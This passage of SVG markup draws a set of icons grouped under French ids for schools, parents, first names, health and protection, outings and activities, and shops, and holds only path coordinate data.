			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents">
	<g id="prenoms" class="st0">
		<g class="st2">
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g>
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
